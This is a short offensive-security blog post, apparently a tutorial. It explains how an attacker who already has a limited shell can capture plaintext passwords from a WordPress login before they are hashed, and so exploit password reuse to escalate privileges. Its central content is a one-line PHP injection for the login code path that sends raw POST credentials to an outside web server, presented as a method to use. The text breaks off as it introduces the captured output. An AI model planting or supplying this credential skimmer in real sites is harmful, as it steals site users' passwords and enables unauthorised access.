The hash that never was
It’s a familiar situation, you’ve found some vulnerability and popped a limited shell.
You’ve enumerated services, the kernel, applications, plugins, the distribution, jobs, configs, file permissions, etc, etc - but you can’t find a feasible way to escalate your privileges.
I present the following scenario.
There is a web app on the system and you suspect the system root user (who also uses the web app) suffers from the common (and tempting) affliction of password re-use.
You’ve gained access to the database and dumped the web app root user’s password - but can’t crack it.
So, what can we do?
Intercept the password before it’s hashed.
For this demo we will be using a default WordPress install.

Our first step is to find where authentication is handled:
So, we are looking for loginform from assumedly wp-login.php (this is not always so trivial).

Once we have identified the location of the authentication form, we want to hijack the flow of execution and intercept the password - before it is hashed and compared in the database.
We can achieve this using file_get_contents and raw post data.
The file_get_contents function can be used to include some resource from an arbitrary domain, while php://input allows us to read raw POST data directly from the request body.
By combining these components we can send authentication POST data to some arbitrary site prior to being hashed (note: this code should be placed in the execution flow where authentication is handled):
file_get_contents("http://rileykidd.com/" . file_get_contents("php://input"));
Next time some user logs in, we will receive the following plain text in our server logs: